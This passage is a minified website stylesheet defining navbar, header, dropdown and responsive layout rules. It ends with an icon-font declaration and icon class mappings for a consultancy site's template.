ul{padding:0;margin:0;}li{list-style:none;}.navbar-nav{float:right;}.navbar-default{box-shadow:0 0 5px rgba(0,0,0,0.15);}.navbar-nav > li{display:inline-block;float:none;}.navbar-nav > li:last-child a{padding-right:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{position:static;display:inline-block;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent;}.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid;}.navbar-nav ul .sub-arrow{position:absolute;right:0;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid;}.navbar-nav ul a.has-submenu{padding-right:30px;}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}.navbar-nav span.scroll-up-arrow,.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}.navbar-nav .collapsible ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}.navbar-nav .dropdown-menu > li > a{white-space:normal;}.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}.navbar-right ul.dropdown-menu{left:0;right:auto;}ul.dropdown-menu.left{left:-198% !important;}ul.dropdown-menu.right{right:-100% !important;left:auto !important;}.navbar-nav .collapsible ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal;}.navbar-nav .collapsible iframe{display:none;}a,a:hover{-webkit-transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;transition:all 350ms ease-in-out 0s;opacity:1;}li.mega-menu{position:static;}.mega-menu .dropdown-menu{left:0;right:0;max-width:100% !important;min-width:100% !important;padding:20px 20px;margin-left:0px !important;}.navbar-brand.right-brand{position:absolute;right:0;}.navbar-brand.center-brand{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.navbar-bg-color .navbar-nav > li > a{color:#fff;}.navbar.navbar-bg-light{background-color:#fff;}.navbar.navbar-bg-light .navbar-nav > li > a{color:#222;}.navbar.navbar-bg-dark{background-color:#222;}.navbar.navbar-bg-dark .navbar-nav > li > a{color:#fff;}.navbar-transparent{background-color:transparent}.navbar-transparent .navbar-nav > li > a{color:#fff;}.navbar-semi-transparent{background-color:rgba(255,255,255,0.8)}.navbar-transparent .navbar-nav > li > a{color:#222;}.navbar-transparent{border-color:transparent;}#top-bar{z-index:9999;}.top-bar-section{padding-top:10px;padding-bottom:10px;}.top-contact{float:left;text-align:center;}.top-social-icon{text-align:center;}.top-contact a i{padding-left:5px;padding-right:5px;}.top-bar-section.top-bar-bg-color a{color:#fff;}.top-bar-section.top-bar-bg-light{background-color:#fff;}.top-bar-section.top-bar-bg-light a{color:#222;}.top-bar-section.top-bar-bg-dark{background-color:#222;}.top-bar-section.top-bar-bg-dark a{color:#fff;}.top-bar-section.top-bar-transparent{background-color:transparent;}.top-bar-section.top-bar-transparent a{color:#222;}.top-bar-section.top-bar-semi-transparent{background-color:rgba(255,255,255,0.8)}.top-bar-section.top-bar-semi-transparent a{color:#222;}.top-contact.top-contact-right{float:right;}.top-social-icon{float:right;}.top-social-icon a i{padding-left:5px;padding-right:5px;}.top-social-icon.top-social-icon-left{float:left;}.shoping-cart .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:270px !important;padding:0 10px;right:0 !important;width:100% !important;}.shoping-cart a{color:#222;}.shoping-cart a i{padding-left:3px;padding-right:3px;}.shoping-cart .row{border-bottom:1px solid;border-color:#e1e1e1;padding:8px 0;}.shoping-cart .row:last-child{border-bottom:0px;padding-bottom:0px;}.login-form .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:500px !important;padding:20px;right:0 !important;width:100% !important;}.login-form a{color:#222;}.login-form a i{padding-left:3px;padding-right:3px;}.navbar-form input{margin-bottom:0px;}.search-dropdown .dropdown-menu.left{left:auto !important;right:0 !important;}li.search-dropdown a{padding-right:5px;}.search-dropdown .dropdown-menu{min-width:250px !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:220px !important;}.language-dropdown .dropdown-menu.left{left:-92% !important;}#sticker{left:0;right:0;}.sticky-wrapper{position:relative;z-index:999;}.sticky-wrapper.is-sticky .navbar{min-height:60px;}.sticky-menu{top:0;right:0;left:0;z-index:0;}.sticky-wrapper.is-sticky #sticker{z-index:9;}.navbar.navbar-fixed-top,.navbar.navbar-fixed-bottom{right:0;left:0;}.fixed-sticky-navbar-after-slider .navbar{display:none;}.fixed-sticky-navbar-after-slider .sticky-wrapper.is-sticky .navbar{display:block;z-index:9;}.sticky-wrapper.is-sticky .full-width-nav-brand{display:none;}.full-width-sticky-brand{display:none;}.sticky-wrapper.is-sticky .full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:50%;position:absolute;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:0;position:absolute;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.navbar{-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;}.page-links div a:hover,.page-links div a:focus,.page-links div a.active{padding-left:6px;}.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active{padding-left:26px;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:transparent;}.dropdown-menu{border:0px;border-top:3px solid;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;-ms-border-radius:3px !important;-o-border-radius:3px !important;border-radius:3px !important;}.mega-menu .dropdown-menu{margin:0;padding:18px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.176);-moz-box-shadow:0 3px 6px rgba(0,0,0,0.176);-ms-box-shadow:0 3px 6px rgba(0,0,0,0.176);-o-box-shadow:0 3px 6px rgba(0,0,0,0.176);box-shadow:0 3px 6px rgba(0,0,0,0.176);}.mega-menu h6.title{font-size:13px;margin:0 0 8px;text-transform:uppercase;font-weight:600;}.page-links div a{display:block;padding:5px 0;color:#1e1e1e;text-transform:capitalize;font-size:13px;}.page-links div:last-child a{padding-bottom:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{display:none;}.navbar-nav ul .sub-arrow{display:inline-block;border:0px;font-size:0px;}.navbar-nav ul .sub-arrow:after{position:absolute;right:0;top:0;font-size:14px;font-family:FontAwesome;content:"\f105";height:20px;width:20px;}.has-submenu{position:relative;}.navbar-nav > li > a{line-height:40px;}.navbar-brand{padding:0;height:auto;}.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:0px;}.is-sticky .navbar-brand img{vertical-align:middle;}.navbar-brand > img{width:155px;}.shop-header-block{z-index:9;position:relative;}.shop-header-block .navbar-nav li a:hover{background-color:transparent;}.shop-header-block .row{padding-right:15px;}.shop-header-block .navbar-nav li{display:inline-block;}.shop-header-block .navbar-form{width:70%;margin:18px 0;}.shop-header-block .navbar-form .form-group,.shop-header-block .navbar-form .form-group .form-control{width:100%;}.shoping-cart .dropdown-menu li{padding:10px 15px;}.shoping-cart ul.dropdown-menu img{height:70px;max-width:62px;width:100%;}.shoping-cart a.product-name{font-size:12px;}.shoping-cart .minicart-price{font-size:16px;}.shoping-cart .minicart-total{font-size:24px;}.shoping-cart .minicart-total{margin:0px;}.product-count{right:-8px;top:12px;color:#fff;font-size:9px;height:14px;line-height:14px;position:absolute;text-align:center;vertical-align:middle;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.shop-top-bar .navbar-nav{float:left;}.top-bar-section a{padding-left:5px;}.top-bar-section.shop-top-bar{padding-bottom:0px;padding-top:0px;}.top-bar-section.shop-top-bar .navbar-nav > li > a{line-height:0;line-height:9px;padding-left:10px;padding-right:10px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a{color:#222;text-transform:uppercase;font-size:12px;padding:0 0 0 5px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a img{margin-right:5px;}.top-bar-section.shop-top-bar a{line-height:35px;vertical-align:middle;}.simple-header .navbar,.shop-header-static .navbar{margin-bottom:0px;}header.fixed-header{margin-bottom:71px;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.dark-header .dropdown-menu{background-color:#222;color:#fff;}.dark-header .page-links div a{color:#fff;}.dark-header .dropdown-menu > li > a{color:#fff;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.header-topbar-with-header .navbar.navbar-fixed-top{top:45px;}.header-topbar-with-header .is-sticky .navbar.navbar-fixed-top{top:0px;}.semi-dark-header .navbar{background-color:rgba(2,2,2,0.5);}.semi-dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .dropdown-menu{background-color:rgba(2,2,2,0.5);color:#fff;}.semi-dark-header .page-links div a{color:#fff;}.semi-dark-header .dropdown-menu > li > a{color:#fff;}header.semi-dark-header .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.semi-light-header .navbar{background-color:rgba(255,255,255,0.7);}.semi-light-header .navbar-default .navbar-nav > li > a{color:#222;}.semi-light-header .dropdown-menu{background-color:rgba(255,255,255,0.7);color:#222;}.semi-light-header .page-links div a{color:#222;}.semi-light-header .dropdown-menu > li > a{color:#222;}.sticky-light-to-dark{background-color:#fff;}.is-sticky .sticky-light-to-dark{background-color:#222;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .page-links div a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu > li > a{color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.sticky-dark-to-light{background-color:#222;}.is-sticky .sticky-dark-to-light{background-color:#fff;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu{background-color:#fff;color:#222;}.sticky-dark-to-light .page-links div a{color:#fff;}.is-sticky .sticky-dark-to-light .page-links div a{color:#222;}.sticky-dark-to-light .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu > li > a{color:#222;}header .sticky-dark-to-light .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}header .is-sticky .sticky-dark-to-light .navbar-form input{background:#fff;border:0 none;}.transparent-header .sticky-wrapper{position:absolute;right:0;left:0;top:0;z-index:1;}.transparent-header .sticky-wrapper.is-sticky .navbar{background-color:#fff;}.transparent-header .dark-header .navbar{background-color:transparent !important;}.transparent-header .sticky-wrapper.is-sticky .dark-header .navbar{background-color:#222!important;}.boxed-header a.has-submenu{border-left:1px solid;border-color:#ddd;}.boxed-header .dropdown-menu a.has-submenu{border-left:0;}.language-dropdown .dropdown-menu li a img{margin-right:5px;}.icon-border-radius a i{border-radius:50%;height:20px;line-height:20px;padding:0;vertical-align:middle;width:20px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{text-align:center;width:100%;}.center-menu-header .navbar-brand img{margin:0 auto;}.center-menu-header .navbar-nav{width:100%;text-align:center;}.is-sticky .center-menu-header .navbar-nav,.is-sticky .center-menu-header .navbar-header,.is-sticky .center-menu-header .navbar-brand{width:auto;}.center-menu-header .navbar-nav > li{float:none;display:inline-block;}.top-bar-section .breadcrumb{display:inline;background:transparent;}.top-bar-section .breadcrumb > li + li::before{color:#222;}.top-logo-left .navbar-brand > img{width:155px;}.top-logo-left-header .navbar-brand > img{display:none;}.top-logo-left-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-left .top-social-icon a{line-height:70px;}.top-logo-left-header .navbar-nav{float:left;}.top-logo-left-header .navbar-nav .search-dropdown{float:right;}.top-logo-left-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-left-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}.top-logo-left-header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-logo-center .navbar-brand > img{width:155px;}.top-logo-center-header .navbar-brand > img{display:none;}.top-logo-center-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:70px;}.top-logo-center-header .navbar-nav{float:left;}.top-logo-center-header .navbar-nav .search-dropdown{float:right;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a,.top-bar-section.top-logo-left .top-social-icon a,.top-bar-section.top-logo-left .top-contact a{padding:0 5px;}.logo-page-header .navbar-brand{width:100%;}.logo-page-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:none;}.bottom-logo-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-nav{width:100%;text-align:center;}.bottom-logo-header .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:none;}.header-logo-center .navbar-nav{width:100%;text-align:center;}.header-logo-center .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{vertical-align:middle;}.header-contact,.header-search,.header-share{padding-left:7px !important;padding-right:7px !important;}.vertically-absolute-middle{margin:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.no-display{display:none;overflow:hidden;}.bg-white{background-color:#fff;color:#222;}.dark-header .bg-white{background-color:#222;}.dark-header .form-control{color:#f2f2f2;}.dark-header .hide-show-content .close i{color:#f2f2f2;}.bg-dark{background-color:#222;color:#fff;}.bg-dark .close{color:#fff;}.hide-show-content{position:absolute;width:100%;height:100%;top:0;}.hide-show-content .close{opacity:1;position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%) translateX(-3%);-moz-transform:translateY(-50%) translateX(-3%);-ms-transform:translateY(-50%) translateX(-3%);-o-transform:translateY(-50%) translateX(-3%);transform:translateY(-50%) translateX(-3%);}.header-contact-content p{font-size:38px;}.header-contact span i{font-size:19px;}.header-search span i,.header-share span i{font-size:14px;}.header-search-content .navbar-form,.header-search-content .navbar-form .form-group{width:100%;}.header-search-content .navbar-form .form-group .form-control{border:0 none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;font-size:30px;width:70%;padding:0;}.header-share-content .i-3x i,.header-share-content i.i-3x{margin-bottom:0;}@media only screen and (max-width:991px){.navbar-header{float:none;}.navbar-brand{float:none;}.navbar-brand > img{margin:0 auto;}.navbar-right{float:none !important;}.navbar-default{border:0px;}header.fixed-header{margin-bottom:140px;}ul.dropdown-menu.left{left:0 !important;}ul.dropdown-menu.right{right:0 !important;left:0 !important;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.transparent-header.dark-header .navbar{}.navbar-brand{text-align:center;float:none;}.navbar-nav{float:left;width:100%;text-align:center;}.navbar-toggle{float:right;margin-top:20px;margin-right:9px;background:transparent;border:0;border-radius:0px;}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:transparent;}.navbar-default .navbar-toggle .icon-bar{background:#FFC400;}.is-sticky .navbar-brand img{margin-top:0;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:0px;}.shop-top-bar .nav{display:none;}.shop-top-bar .top-social-icon{float:left;width:100%;}.top-logo-left .navbar-brand > img{display:none;}.top-logo-left .top-social-icon{float:left;width:100%;}.top-logo-left-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:20px;}.top-logo-center .navbar-brand > img{display:none;}.top-logo-center .top-social-icon,.top-logo-center .top-contact{float:left;width:100%;}.top-logo-center-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a{line-height:20px;}.boxed-header a.has-submenu{border-left:0px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{width:auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:block;}.logo-page-header{display:none;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{display:none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.header-contact,.header-search,.header-share{padding-left:4px !important;padding-right:4px !important;}}@media only screen and (max-width:767px){.hidden-767{display:none !important;}.navbar-brand{float:left;}.navbar-nav{float:left;width:100%;text-align:left}.navbar-nav > li{display:block;float:left;width:100%;}li.mega-menu ul.dropdown-menu,li.mega-menu.open.collapsible ul.dropdown-menu{opacity:0;-webkit-transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-ms-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s;transition:all 0.9s ease-in-out 0s;}li.mega-menu.open.collapsible ul.dropdown-menu{opacity:1;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:10px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a{padding:5px;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{padding-left:16px;}.dropdown-menu{padding:0px;}.mega-menu .dropdown-menu{padding:5px 18px;}.has-submenu:after{color:#ffc400;content:"\e114";font-family:'icomoon';font-size:22px;position:absolute;right:20px;}.has-submenu.highlighted:after{content:"\e115";}.search-dropdown .has-submenu:after{content:none;}.search-dropdown .has-submenu.highlighted:after{content:none;}header .navbar-form{left:12px;margin:0;padding:0;position:absolute;top:3px;width:81%;}.navbar-brand.right-brand{position:relative;}.navbar-brand.center-brand,.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{position:absolute;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:auto;}.sticky-wrapper.is-sticky .navbar{max-height:auto;}.full-width-nav-brand{display:none;}.full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:0;position:relative;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}header.fixed-header{margin-bottom:70px;}.navbar-nav > li > a.has-submenu{background:none repeat scroll 0 0 #f7f7f7;margin-bottom:2px;padding-bottom:0;padding-top:0;}.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background-color:#f2f2f2;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover .has-submenu,.has-submenu:hover{background-color:#ddd;}.navbar-nav .open .dropdown-menu{background:transparent;border:0px;margin-bottom:0px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{background-color:transparent;}.navbar-nav{margin:0;}.page-links{padding:0;border:0px;}.mega-menu h6.title{display:none;}.dark-header .page-links{background:transparent;border-color:transparent;}.dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.dark-header .navbar-default .navbar-nav > li > a:hover,.dark-header .navbar-default .navbar-nav > .open > a,.dark-header .navbar-default .navbar-nav > .open > a:focus,.dark-header .navbar-default .navbar-nav > .open > a:hover,.dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#171717;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.semi-dark-header .page-links{background:transparent;border-color:transparent;}.semi-dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.semi-dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.semi-dark-header .navbar-default .navbar-nav > li > a:hover,.semi-dark-header .navbar-default .navbar-nav > .open > a,.semi-dark-header .navbar-default .navbar-nav > .open > a:focus,.semi-dark-header .navbar-default .navbar-nav > .open > a:hover,.semi-dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.semi-dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:rgba(0,0,0,0.5);}header.semi-dark-header .navbar-form input{background:rgba(0,0,0,0.5);border:0 none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a:hover,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:hover,.is-sticky .sticky-light-to-dark .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.is-sticky .sticky-light-to-dark .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#222;color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:#222;border:0 none;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.shop-top-bar .top-social-icon{float:left;text-align:center;width:100%;}.product-count{font-size:12px;height:20px;left:33px;line-height:19px;top:2px;width:20px;}.center-menu-header .navbar-nav{text-align:left;}.center-menu-header .navbar-nav > li{display:block;float:left;width:100%;}.bottom-logo-header .navbar-nav{text-align:left;}.bottom-logo-header .navbar-nav > li{display:block;float:left;width:100%;}.header-logo-center .navbar-nav{width:100%;text-align:left;}.header-logo-center .navbar-nav > li{float:left;display:block;width:100%;}.navbar-collapse.in{overflow-y:auto;}.navbar-collapse{max-height:300px;}.top-logo-center-header .navbar-nav .search-dropdown,.top-logo-left-header .navbar-nav .search-dropdown{float:left;width:100%;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:15px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:15px;}.transparent-header.dark-header .navbar{background-color:#222 !important;}}@media only screen and (max-width:640px){.top-contact,.top-contact.top-contact-right,.top-social-icon,.top-social-icon.top-social-icon-left{float:none;width:100%;padding-top:0px;padding-bottom:6px;}.top-social-icon.icons-hover-black{display:none;}#top-bar.top-logo-left .top-social-icon.icons-hover-black{display:inline-block;}#top-bar.top-logo-left .top-social-icon.icons-hover-black a i{display:none;}}@media only screen and (max-width:360px){.top-contact a{display:block;}.top-contact .breadcrumb a{display:inline;}.transparent-header.top-bar .top-contact a{display:inline-block;}}.navbar span.menu-control:before{content:"\f0c9";font-family:'FontAwesome';}.navbar.canvas-slid span.menu-control:before{content:"\f00d";}.navbar.navbar-default.navbar-fixed-right{float:right;right:0;}.navbar.navbar-default.navbar-fixed-right .navbar-toggle{float:right;}.navmenu{z-index:1;}.canvas{position:relative;left:0;z-index:2;min-height:100%;padding:50px 0 0 0;background:#fff;}.full-page-pushnav .navmenu,.navbar-offcanvas{width:100%;}.full-page-pushnav .navmenu-nav{text-align:center;}.full-page-pushnav .navmenu-nav li{display:inline-block;}.full-page-pushnav li.push-full-nav{position:static;}.full-page-pushnav .push-full-nav button{left:0;top:0;position:absolute;}.full-page-pushnav .push-full-nav button span.menu-control:before{font-family:'FontAwesome';content:"\f00d";}.full-page-pushnav .navmenu-brand{text-align:center;}@media (min-width:992px){.navbar-toggle{display:none;}body{padding:0;}.navbar{right:auto;background:none;border:none;}.canvas{padding:0;}}
@font-face{font-family:icomoon;src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-earth:before{content:"\e600"}.icon-clock:before{content:"\e601"}.icon-minus:before{content:"\e602"}.icon-plus:before{content:"\e603"}.icon-cancel:before{content:"\e604"}.icon-question:before{content:"\e605"}.icon-comment:before{content:"\e606"}.icon-chat:before{content:"\e607"}.icon-speaker:before{content:"\e608"}.icon-heart:before{content:"\e609"}.icon-list:before{content:"\e60a"}.icon-edit:before{content:"\e60b"}.icon-trash:before{content:"\e60c"}.icon-briefcase:before{content:"\e60d"}.icon-newspaper:before{content:"\e60e"}.icon-calendar:before{content:"\e60f"}.icon-inbox:before{content:"\e610"}.icon-facebook:before{content:"\e611"}.icon-googleplus:before{content:"\e612"}.icon-instagram:before{content:"\e613"}.icon-contrast:before{content:"\e614"}.icon-brightness:before{content:"\e615"}.icon-user:before{content:"\e616"}.icon-users:before{content:"\e617"}.icon-sent:before{content:"\e618"}.icon-archive:before{content:"\e619"}.icon-desktop:before{content:"\e61a"}.icon-reply:before{content:"\e61b"}.icon-popup:before{content:"\e61c"}.icon-grid:before{content:"\e61d"}.icon-email:before{content:"\e61e"}.icon-tag:before{content:"\e61f"}.icon-film:before{content:"\e620"}.icon-share:before{content:"\e621"}.icon-picture:before{content:"\e622"}.icon-frame:before{content:"\e623"}.icon-wand:before{content:"\e624"}.icon-mobile:before{content:"\e625"}.icon-crop:before{content:"\e626"}.icon-marquee:before{content:"\e627"}.icon-locked:before{content:"\e628"}.icon-pin:before{content:"\e629"}.icon-zoomin:before{content:"\e62a"}.icon-zoomout:before{content:"\e62b"}.icon-search:before{content:"\e62c"}.icon-home:before{content:"\e62d"}.icon-cart:before{content:"\e62e"}.icon-camera:before{content:"\e62f"}.icon-compass:before{content:"\e630"}.icon-cloud:before{content:"\e631"}.icon-warning:before{content:"\e632"}.icon-cloud2:before{content:"\e633"}.icon-locked2:before{content:"\e634"}.icon-inbox2:before{content:"\e635"}.icon-comment2:before{content:"\e636"}.icon-mic:before{content:"\e637"}.icon-envelope:before{content:"\e638"}.icon-briefcase2:before{content:"\e639"}.icon-cart2:before{content:"\e63a"